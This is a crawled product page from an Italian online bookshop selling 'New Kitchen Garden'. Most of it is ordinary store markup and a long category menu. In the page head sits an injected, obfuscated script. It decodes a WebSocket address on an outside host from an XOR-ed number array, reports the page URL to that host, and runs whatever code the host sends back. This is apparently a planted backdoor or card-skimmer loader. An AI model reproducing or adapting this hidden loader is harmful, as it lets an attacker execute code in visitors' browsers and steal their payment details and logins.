

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/new-kitchen-garden.html
body_size: 21822
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>NEW KITCHEN GARDEN</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="ORGANIC GARDENING AND COOKING WITH      HERBS, VEGETABLES AND FRUIT. CON RICETTEVEGETARIANE.                            PP.144, PIU' DI 200 FOT.COL., CM.23X24, RILEG." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"670824","sku":"058-9781841722269","name":"NEW KITCHEN GARDEN"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-new-kitchen-garden product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
